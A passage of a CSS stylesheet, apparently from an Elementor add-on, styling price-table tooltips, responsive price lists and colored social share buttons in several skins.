    border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-bottom-color: #565656;
    left: 0;
    top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-left-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-right-color: #565656;
    left: 0px;
    top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
    border-top-color: #565656;
    left: 0;
    top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-uncropped {
    left: -10px;
}

.tooltipstered.uael-price-table-feature-content {
    cursor: pointer;
}

.uael-price-table .uael-tooltip-container {
    display: none;
}

.uael-features-text p {
    margin-bottom : 0px;
}

@media( max-width: 1024px ){
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-tablet .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media( max-width: 767px ){
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
    .uael-features-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow {
        display: none;
    }

    .uael-features-tooltip-hide-mobile .tooltipstered.uael-price-table-feature-content {
        cursor: auto;
    }
}

@media ( max-width: 1024px ) {
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-tablet.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-tablet .uael-strike-tooltip {
		display: none;
	}
}

@media( max-width: 767px ) {
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-box,
	.uael-strike-tooltip-hide-mobile.uael-tooltipster-active .tooltipster-arrow,
	.uael-strike-price-tooltip-hide-mobile .uael-strike-tooltip {
		display: none;
	}
}

.tooltipster-sidetip.uael-price-table-tooltip {
	min-height: 40px !important;
}
.uael-price-list {
    margin: 0;
}
.uael-price-list-above .uael-pl-price-outer,
.uael-pl-price-position-below .uael-pl-price-outer,
.uael-price-list-above.uael-price-list .uael-price-list-item,
.uael-price-list-above .uael-price-list-separator {
    display: block;
}
.uael-pl-price-outer {
    display: none;
}
.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -moz-box-align: start;
    align-items: flex-start;
}

.uael-price-list .uael-price-list-item,
.uael-price-list .uael-price-list-header,
.uael-price-list .uael-price-list-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
}

.uael-price-list .uael-price-list-item .uael-price-list-text {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
}

.uael-price-list .uael-price-list-item .uael-price-list-header {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -moz-box-align: center;
    align-items: center;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-weight: 600;
}

.uael-price-list .uael-price-list-item .uael-price-list-separator {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    margin-left: 10px;
    margin-right: 10px;
    border-bottom-style: dotted;
    border-bottom-width: 2px;
    height: 0;
}
.uael-price-list-shape-rounded img {
    -webkit-border-radius: 10%;
            border-radius: 10%; 
}
.uael-price-list-shape-default img {
    -webkit-border-radius: 0%;
            border-radius: 0%; 
}
.uael-price-list-shape-circle img {
    -webkit-border-radius: 100%;
            border-radius: 100%; 
}

.uael-price-list .uael-price-list-item p.uael-price-list-description {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin: 0;
}

.uael-price-list-right .uael-price-list-image {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.uael-price-list-image {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.uael-price-list-image img {
    min-width: 100%;
}

.uael-price-list-above .uael-price-wrapper,
.uael-price-list-image img,
.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    width: 100%;
}

.uael-price-list-above .uael-price-list-item .uael-price-list-title {
    max-width: 100%;
}

.uael-price-list-text .uael-price-wrapper .uael-price-list-price.has-discount {
    text-decoration: line-through;
    opacity: 0.7;
}

.uael-price-list-discount-price{
    margin-left: 5px;
}

.uael-align-price-list-left .uael-price-list-text {
	text-align: left;
}

.uael-align-price-list-left .uael-price-list-image {
	margin-right: auto;
	margin-left: 0;
}

.uael-align-price-list-right .uael-price-list-text {
	text-align: right;
}

.uael-align-price-list-right .uael-price-list-image {
	margin-left: auto;
	margin-right: 0;
}

.uael-align-price-list-center .uael-price-list-text {
	text-align: center;
}

.uael-align-price-list-center .uael-price-list-image {
	margin-right: auto;
	margin-left: auto;
}

.uael-pl-price-position-below .uael-price-list-header {
	display: block;
}

@media( max-width: 768px ) {

	.uael-pricelist-stack-tablet .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-tablet-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-tablet-left .uael-price-list-image {
		margin-right: auto;
		margin-left: 0;
	}

	.uael-align-price-list-tablet-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-tablet-right .uael-price-list-image {
		margin-left: auto;
		margin-right: 0;
	}

	.uael-align-price-list-tablet-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-tablet-center .uael-price-list-image {
		margin-right: auto;
		margin-left: auto;
	}
}

@media( max-width: 479px ) {
    .uael-pricelist-stack-tablet .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-tablet .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-tablet .uael-price-list-separator,
    .uael-pricelist-stack-tablet .uael-pl-price-inner {
        display: none;
    }

    .uael-pricelist-stack-mobile .uael-price-list-title {
        width: 100%;
    }
    .uael-pricelist-stack-mobile .uael-pl-price-outer {
        display: block;
    }
    .uael-pricelist-stack-mobile .uael-price-list-separator,
    .uael-pricelist-stack-mobile .uael-pl-price-inner {
        display: none;
    }
    
    .uael-pricelist-stack-mobile .uael-price-list .uael-price-list-item {
        display: block;
    }

    .uael-align-price-list-mobile-left .uael-price-list-text {
		text-align: left;
	}

	.uael-align-price-list-mobile-left .uael-price-list-image {
		margin-right: auto !important;
		margin-left: 0 !important;
	}

	.uael-align-price-list-mobile-right .uael-price-list-text {
		text-align: right;
	}

	.uael-align-price-list-mobile-right .uael-price-list-image {
		margin-left: auto !important;
		margin-right: 0 !important;
	}

	.uael-align-price-list-mobile-center .uael-price-list-text {
		text-align: center;
	}

	.uael-align-price-list-mobile-center .uael-price-list-image {
		margin-right: auto !important;
		margin-left: auto !important;
	}
}
.uael-style-floating.uael-container.uael-floating-align-right,
.elementor-grid.uael-style-floating.uael-floating-align-right {
    left: unset; 
    right: 0px;
}

.uael-style-floating.uael-container.uael-floating-align-left,
.elementor-grid.uael-style-floating.uael-floating-align-left {
    left: 0px; 
    right: unset;
}

.uael-style-floating .elementor-grid {
    position: fixed;
    top: 32%;
    z-index: 9998;
    left:0px;
    cursor: pointer;
    display:block;
}

/* Inline twitter button */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00acee;
}

/* Inline linkedin button */
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#c8232c;
}

/*Inline reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#FF4301;
}

/*Inline vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#4C75A3;
}

/*Inline odnoklassniki button*/

/*Inline tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#34526f;
}

/*Inline digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#005be2;
}

/*Inline skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#f74425;
}

/*Inline telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#0088cc;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#126567;
}

/*Inline whatsapp button*/
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#25d366;
}
/*End Gradient button*/


/*Inline Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #0099CC; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-framed {
    border:2px solid #007fbf;    
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #046082; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #046082;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed .uael-share-btn__text {
    color: #b52028; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #b52028;    
}
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #e83d01; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #e83d01;    
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #456a94; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #456a94;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #d37326; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #d37326;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #2e4963; 
    background: transparent; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #2e4963;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #0053cf; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #0053cf;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #00a8e6; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #00a8e6;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #db3c21; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-framed.uaelbtn--skin-framed {
	border:2px solid #db3c21;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #007dbb; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #007dbb;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #115d5f; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #115d5f;    
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #21be5c; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #21be5c;    
}
/*End of Framed CSS*/

/*Inline minimal css*/
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0099CC; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #3b5998; 
    color: #ffffff; 
}

